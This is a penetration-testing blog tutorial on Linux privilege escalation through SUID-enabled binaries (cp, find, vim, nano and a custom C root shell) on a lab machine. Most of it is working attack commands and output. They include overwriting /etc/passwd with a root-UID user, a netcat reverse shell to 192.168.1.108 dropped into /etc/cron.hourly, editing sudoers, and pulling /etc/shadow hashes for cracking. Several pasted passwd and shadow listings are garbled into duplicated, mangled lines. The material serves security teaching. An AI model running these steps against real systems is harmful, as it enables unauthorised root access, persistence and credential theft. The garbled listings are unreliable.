

## Raj Chandel's Blog

# Linux Privilege Escalation using SUID Binaries



In our previous article we have discussed "Privilege Escalation in Linux using etc/passwd file" and today we will learn "Privilege Escalation in Linux using SUID Permission." While solving CTF challenges we always check suid permissions for any file or command for privilege escalation. It is very important to know what SUID is, how to set SUID and how SUID helps in privilege escalation. You can read our previous article where we had applied this trick for privilege escalation. Open the links given below:

Link 1: Hack the Box Challenge: Bank Walkthrough

Link 2: Hack the Box Challenge: Haircut Walkthrough

#### Let's Start with Theoretical Concept!!

As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e. read/write/execute. So when you set permission for any file, you should be aware of the Linux users to whom you allow or restrict all three permissions. Take a look at the following image.

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






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
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But when special permission is given to each user it becomes **SUID**, SGID, and sticky bits. When extra bit "4" is set to user(Owner) it becomes SUID (Set user ID) and when bit "2" is set to group it becomes SGID (Set Group ID) and if other users are allowed to create or delete any file inside a directory then sticky bits "1" is set to that directory.

755, then it will look like as rwxr-xr-x.



#### What is SUID Permission?

SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have suid permissions run with higher privileges. Assume we are accessing the target system as a non-root user and we found

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
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If you execute **Is -al** with the file name and then you observe the small 's' symbol as in the above image, then its means SUID bit is enabled for that file and can be executed with root privileges.

#### How to Find SUID Files

By using the following command you can enumerate all binaries having SUID permissions:

- denotes start from the top (root) of the file system and find every directory
- -perm denotes search for the permissions that follow
- -u=sdenotes look for files that are owned by the root user
- -typestates the type of file we are looking for
- f denotes a regular file, not the directories or special files
- 2 denotes to the second file descriptor of the process, i.e. stderr (standard error)
- > means redirection
- /dev/null is a special filesystem object that throws away everything written into it.

## HOW SUID helps in privilege escalation?

In Linux, some of the existing binaries and commands can be used by non-root users to escalate root access privileges if the SUID bit is enabled. There are some famous Linux / Unix executable

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should not be a sudo group user. Here, we have added user "ignite" whose UID is 1001 and GID is 1001 and therefore ignite is a non-root user.

## 1 | adduser ignite

```
root@ubuntu:/# adduser ignite  
Adding user `ignite' ...
Adding new group `ignite' (1001) ...
Adding new user `ignite' (1001) with group `ignite' ...
The home directory `/home/tgntte' already exists. Not copying from `/etc/skel'
Enter new UNIX password:
Retype new UNIX password:
Retype new UNIX password:
Changing the user information for ignite
Enter the new value, or press ENTER for the default
    Full Name []:
    Room Number []:
    Work Phone []:
    Home Phone []:
    Other []:
    Other []:
```

## Privilege Escalation using the copy command

If suid bit is enabled for the **cp command**, which is used to copy the data, it can lead to an escalation privilege to gain root access.

For example, suppose you (system admin) want to give cp command SUID permission. Then you can follow the steps below to identify its location and current permission, after which you can enable SUID bit by changing permission.


```
1 which cp
2 ls -al /bin/cp
3 chmod u+s /bin/cp
```

```
root@ubuntu:~# which cp  
/bin/cp
root@ubuntu:~# ls -la /bin/cp  
-rwxr-xr-x  1 root root 151024 Mar 2 2017 /bin/cp
root@ubuntu:~# chmod u+s /bin/cp  
root@ubuntu:~#  
-root@ubuntu:~#
```

## 1<sup>st</sup> Method

On the other hand, start your attacking machine and first compromise the target system and then move to the privilege escalation phase. Suppose I successfully log into the victim's machine via ssh and access the non-root user terminal. Then by using the following command, you can list all binaries with SUID permission.

```
1 | find / -perm -u=s -type f 2>/dev/null
```



In the above image, you can observe that it is showing so many files but we are interested in /bin/cp file. Because now we can copy /etc/passwd file for reading user list. Therefore I copy /passwd file inside the HTML directory.

1 cp /etc/passwd /var/www/html

```
ignite@ubuntu:/$ cp /etc/passwd /var/www/html  
ignite@ubuntu:/$
```

On other hands, we have generated a new encrypted password: pass123 using OpenSSL passwd

```
root@kali:~# openssl passwd -1 -salt hack pass123 
$1$hack$22.CgYt2uMolqeatCk9ih/
root@kali:~#
```

We have copied the /passwd file into the web directory, i.e. /var/www/html, so I can open it through the web browser and then copy the entire contents of the /passwd file into a text file and then add our own user with root UID, GID, and directory.

In our **previous article**, we have already discussed how to add a user /etc/passwd using the OpenSSL passwd utility.

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```
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systsystemd-network:x:101:103:systemd Network Management,,,:/run/systemcsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/1
syslog:x:104:108::/home/syslog:/bin/false
apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoip
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/falsdnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-disp
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
ftp:x:121:129:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
demo:$1$demo$N8rNOM51XVLc6Sj7cqsmT/:0:0:root:/root:/bin/bash
ignite:x:1001:1001:
                              :/home/ignite:/bin/bash
hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:root:/root:/bin/bash
```

Run Python HTTP server for transferring our edited passwd file into target's machine.

```
1 | python -m SimpleHTTPServer 80
```

```
root@kali:~/Desktop# python -m SimpleHTTPServer 80 🚓
Serving HTTP on 0.0.0.0 port 80 ...
```

As we all know, the /tmp directory has all permission to create or delete any file, so we have downloaded our passwd file inside it. After it is downloaded, we have copied the /tmp/passwd data to /etc/passwd as a result, it will overwrite the original passwd file.

```
1  cd /tmp
2  wget http://192.168.1.108/passwd
3  cp passwd /etc/passwd
```

With the help of tail command, we ensured that our user "hack" is either the part of /etc/passwd file. Since we have added our own user with root privileges let's get into the root directory.

```
1 su hack
2 whoami
```

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## 2<sup>nd</sup> Method

Similarly, if SUID bit is enabled for the cp command, we can also transfer our backdoor to the target system. Here, we have generated netcat backdoor for reverse connection using the msfvenom command.

1 | msfvenom -p cmd/unix/reverse\_netcat lhost

```
root@kali:~# msfvenom -p cmd/unix/reverse netcat lhost=192.168.1.108 lport=1234 R 
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 100 bytes
hkfifo /tmp/upmqxj; nc 192.168.1.108 1234 0</tmp/upmqxj | /bin/sh >/tmp/upmqxj 2>&1;
rm /tmp/upmqxi
```

Then copy the above highlighted code and paste it into a text file by editing #! /bin/bash, then ready to transfer it to the target system, I saved it as raj.sh.

```
#!/bin/bash
nkfifo /tmp/knyoy; nc 192.168.1.108 1234 0</tmp/knyoy | /bin/sh
>/tmp/knyoy 2>&1; rm /tmp/knyoy

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```

Now we are all aware of the Linux crontab utility that runs files hourly, daily, weekly and monthly, so I copied raj.sh to /etc/cron.hourly, so it will run raj.sh after one hour.

```
1 cp raj.sh /etc/cron.hourly/
2 ls -al /etc/cron.hourly/
```

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Other hands we started Netcat listener in a new terminal and as the hour past it gives reverse connection of the target's system with root privileges.

Hence we saw how a single cp command can lead to privilege escalation if SUID bit is ON. You can try your own way to escalated root privilege using cp command.

## Privilege Escalation Using Find Command

Similarly, we can escalate root privilege if SUID bit is ON for /usr/bin/find.

For example, suppose you (system admin) want to give SUID permission for Find command. Then you can use *which command* to identify its location and current permission after then you can enable SUID bit by changing permission.

```
which find
ls -al /usr/bin/find
chmod u+s /usr/bin/find
```

```
root@ubuntu:~# which find p //
/usr/bin/find
root@ubuntu:~# ls -la /usr/bin/find p //
-rwxr-xr-x] 1 root root 221768 Feb 7 2016 /usr/bin/find
root@ubuntu:~# chmod u+s /usr/bin/find p //
root@ubuntu:~# ls -la /usr/bin/find
-rwsr-xr-x 1 root root 221768 Feb 7 2016 //
root@ubuntu:~#
```

Again compromise the target system and then move for privilege escalation phase as done above. Then by using the following command, you can enumerate all binaries having SUID permission.

```
1 | find / -perm -u=s -type f 2>/dev/null
```

So here we came to know that SUID bit is enabled to find command which means we can execute any command within find command.

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If an attacker successfully enumerated SUID bit for /usr/bin/find then it will allow him to execute any malicious command such netcat bin/bash shell or may fetch important system information for privilege escalation.

## Privilege Escalation Using Vim editor

Similarly, we can escalate root privilege if SUID bit is ON for Vim editor. For example, suppose you (system admin) want to give SUID permission for Vim editor. Then you can use "which" command to identify its location and current permission after then you can enable SUID bit by changing permission.

```
1  which vim
2  ls -al /usr/bin/vim
3  ls -al /usr/bin/alternatives/vim
4  chmod u+s /usr/bin/vim.basic
```

You will found vim.basic through symlinking as shown in the below image.

```
root@ubuntu:/# which vim 
/usr/bin/vim
root@ubuntu:/# ls -la /usr/bin/vim 
Irwxrwxrwx l root root 21 May 11 10:26 /usr/bin/vim -> /etc/alternatives/vim
root@ubuntu:/# ls -la /etc/alternatives/vim
lrwxrwxrwx 1 root root 18 May 11 10:26 /etc/alternatives/vim -> /usr/bin/vim.basic
root@ubuntu:/# ls -la /usr/bin/vim.basic
-rwxr-xr-x 1 root root 2437320 Nov 24 2016 /usr/bin/vim.basic
root@ubuntu:/# chmod u+s /usr/bin/vim.basic
-root@ubuntu:/# ls -la /usr/bin/vim.basic
-root@ubuntu:/# ls -la /usr/bin/vim.basic
-root@ubuntu:/# ls -la /usr/bin/vim.basic
-root@ubuntu:/# ls -la /usr/bin/vim.basic
```

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	T tind / -pe	$rm - u = s - tvne + \frac{1}{2} \sqrt{d}$	ev/null	

So here we came to know that SUID bit is enabled for /usr/bin /vim.basic and hence now we can edit any file which through vim that can be editable only by sudo or root user.

As we know ignite is non-root user who has least permissions, since vim has SUID permission, therefore, we can edit the **sudoers file** through it and can change permissions for user "ignite". So we open sudoers file by typing **visudo command** and give all permission to user "ignite" as shown in the image.

```
1 ignite ALL=(ALL:ALL) ALL
```

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```
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/

# Host alias specification

# User alias specification

# User privilege specification

# User privilege specification

# User by substitute and secure and secu
```

Now let access root directory as shown in below image.

```
1 sudo -l
2 sudo bash
3 id
```

Great!! This trick also works superbly for privilege escalation.

```
ignite@ubuntu:~$ sudo -l  
[sudo] password for ignite:
Matching Defaults entries for ignite on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s

User ignite may run the following commands on ubuntu:
    (ALL : ALL) ALL
    ignite@ubuntu:~$ sudo bash  
root@ubuntu:~# id
    uid=0(root) gid=0(root) groups=0(root)
    root@ubuntu:~#
```

## Privilege Escalation using Saved Script

There are maximum chances to get any kind of script for the system or program call, it can be any script either PHP, Python or C language script. Suppose you (system admin) want to give SUID permission to a C language script which will provide bash shell on execution.

So here we have coded a c program which will call system for bash shell and saved it as "asroot.c".

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Then create a rootshell directory inside /bin directory and copy the asroot.c file in rootshell directory then run gcc compiler for compilation.

```
1  mkdir /bin/rootshell
2  cd /bin/rootshell
3  cp /home/raj/Desktop/asroot.c .
4  ls
5  gcc asroot.c -o shell
6  chmod u+s shell
7  ls -al shell
```

```
root@ubuntu:/# mkdir /bin/rootshell  
root@ubuntu:/# cd /bin/rootshell  
root@ubuntu:/bin/rootshell# cp /home/raj/Desktop/asroot.c . 
root@ubuntu:/bin/rootshell# ls
asroot.c
root@ubuntu:/bin/rootshell# gcc asroot.c -o shell  
asroot.c: In function 'main':
root@ubuntu:/bin/rootshell# chmod u+s shell  
root@ubuntu:/bin/rootshell# ls -la shell
rwsr-xr-x| 1 root root 8712 May 10 10:47 shell
```

Now again compromise the target's system and use find command to identify binaries having SUID permission.

```
1  find / -perm -u=s -type f 2>/dev/null
```

So here we came to know that SUID bit is enabled for so many binary files but we are interested in /bin/rootshell/shell. So we move into /bin/rootshell directory and run the "shell" script, as result, we get root access as shown below.

```
1 cd /bin/rootshell/shell
2 ./shell
3 id
```

Hence we saw how we can escalate root privilege if SUID bit is enabled for any script, although it is not possible to get such a script that calls bash shell if you found any script with SUID permission then using above techniques you can modify the contents of that script to get the bash shell.

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```
Last login: Thu May 10 10:40:45 2018 from 192.168.1.108

ignite@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/ping6
/bin/umount
/bin/rootshell/shell
/bin/nano
/usr/bin/sudo // lacking anticles in
/usr/bin/shh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/passwd
/usr/bin/passwd
/usr/bin/passwd
/usr/bin/pexec
/usr/bin/pexec
/usr/bin/newgrp
/usr/bin/newgrp
/usr/bin/sh6_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/shapd/snap-confine
/usr/lib/sholicykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/sorg/xorg.wrap
ignite@ubuntu:-$ cd /bin/rootshell $ ignite@ubuntu:-$ cd /bin/rootshell $ indicated in
uid=0(root) gid=1001(ignite) groups=1001(ignite) $ root@ubuntu:/bin/rootshell# |
uid=0(root) gid=1001(ignite) groups=1001(ignite) $ root@ubuntu:/bin/rootshell# |
```

## Privilege Escalation using Nano Editor

Similarly, we can escalate root privilege if SUID bit is ON for nano editor. For example, suppose you (system admin) want to give SUID permission for nano editor. Then you may follow the below steps to identify its location and current permission so that you can enable SUID bit by changing permission.


```
which nano
ls -al /bin/nano
chmod u+s /bin/nano
```

```
root@ubuntu:~# which nano 
/bin/nano
root@ubuntu:~# ls -la /bin/nano
-rwxr-xr-xl root root 208480 Feb 15 2017 /bin/nano
root@ubuntu:~# chmod u+s /bin/nano 
root@ubuntu:~#
```

Again compromise the target system and then move for privilege escalation phase as done above. Then by using the following command, you can enumerate all binaries having SUID permission.

```
1 | find / -perm -u=s -type f 2>/dev/null
```

So here we came to know that SUID bit is enabled for /bin/nano and




On other hands, I have generated a new encrypted password: 123 using OpenSSL passwd

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Now open passwd file with nano editor and add your own user as done above. Here you can observe I have created **demo user** with an encrypted password in the victim's system.

## 1 | nano /etc/passwd

Since we have added our own user with root privileges let's get into the root directory.



```
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
list:x:38:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:6nats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd
systemd-network:x:101:103:systemd Resolver,,;/run/systemd/resolve:/bin
systemd-network:x:101:103:systemd Resolver,,;/run/systemd/resolve:/bin
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,;/run/systemd:/bin/fals
syslog:x:104:108::/home/syslog:/bin/false
apt:x:105:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:1108:110:119:Avahi autoip daemon,,;/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,;/var/lib/avahi-autoipd:/
avahi:x:11:120:Avahi mDNS daemon,,;/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,;/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,;/var/lib/colord:/bi
speech-dispatcher:x:114:29:Speech Dispatcher,,:/var/run/speech-dispatch
hplip:x:115:7:HPLIP system user,,;/var/run/plip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,;/'sr/lib/colord:/bi
speech-dispatcher:x:114:29:Speech Dispatcher,,;/var/run/speech-dispatch
hplip:x:115:7:HPLIP system user,,;/var/run/blip:/bin/false
rtxit:x:118:126:Realtimekit,,;/proc:/bin/false
saned:x:112:129:ftp daemon,,;/srv/fib/lib/usbmux:/bin/false
rtxit:x:120:46:usbmux daemon,,;/var/lib/usbmux:/bin/false
rshd:x:122:129:ftp daemon,,;/srv/ftp:/bin/false
sshd:x:122:129:ftp daemon,,;/srv/ftp:/bin/false
sshd:x:123:130:MySQL Server,,,/nonexistent:/bin/bash
demo:$1$demo:$NBrNOM51xVLc6Sj7cqsmT/:0:0:root:/bin/bash
```

```
1 su demo
2 id
```

```
ignite@ubuntu:~$ nano /etc/passwd  
ignite@ubuntu:~$ su demo  
Password:
root@ubuntu:/home/ignite# id  
lid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/ignite#
```

## 2<sup>nd</sup> Method

If suid bit is enabled for /bin/nano then we can steal the password from inside /etc/shadow file. So after compromising target's machine we had opened shadow file in nano editor and copy the encrypted password set for user: raj.

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```
news:*:17379:0:99999:7::
uucp:*:17379:0:99999:7::
proxy:*:17379:0:99999:7::
backup:*:17379:0:99999:7::
ist:*:17379:0:99999:7::
ist:*:17379:0:99999:7::
gnats:*:17379:0:99999:7::
gnats:*:17379:0:99999:7::
systemd-timesync:*:17379:0:99999:7::
systemd-network:*:17379:0:99999:7::
systemd-network:*:17379:0:99999:7::
systemd-pucking:*:17379:0:99999:7::
systemd-pucking:*:17379:0:99999:7::
apt:*:17379:0:99999:7::
apt:*:17379:0:99999:7::
uuidd:*:17379:0:99999:7::
lightdm:*:17379:0:99999:7::
whoopsie:*:17379:0:99999:7::
avahi-autoipd:*:17379:0:99999:7::
dnsmasq:*:17379:0:99999:7::
colord:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
speech-dispatcher:!17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
speech-dispatcher:!17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
speech-dispatcher:!17379:0:99999:7::
kernoops:*:17379:0:99999:7::
kernoops:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:17379:0:99999:7::
shd:*:173660:0:99999:7::
shd:*:17660:0:99999:7::
ignite:$6$xbNaAPZ7$EAJOlF6fSA0/lFYIflAqnFwr5QM/D5rUF0dSluvUb7AB.uZLlqICvBn
```

Now paste above copy code into a text file and saved as a hash on the desktop, after then used John the ripper to decode it as shown below. It has given raj: 123 as password, now try to login into target's system through raj account.

So Today we have demonstrated how the SUID permission can lead to privilege escalation even if it is allowed to a normal copy, cat, nano, vim and so commands and programs.

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#### **ABOUT THE AUTHOR**



## **RAJ CHANDEL**

Raj Chandel is a Skilled and Passionate IT Professional especially in IT-Hacking Industry. At present other than his name he can also be called as An Ethical Hacker, A Cyber Security Expert, A Penetration Tester. With years of quality Experience in IT and software industry

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## AFONSO ALVES

May 19, 2018 at 7:13 pm

Thanks for all your work!
This is a well-done research!

**REPLY** ↓



## MANI

March 14, 2019 at 5:03 am

Thank you for this article. you described all possible scenarios for Privilege Escalation but I would like to know,

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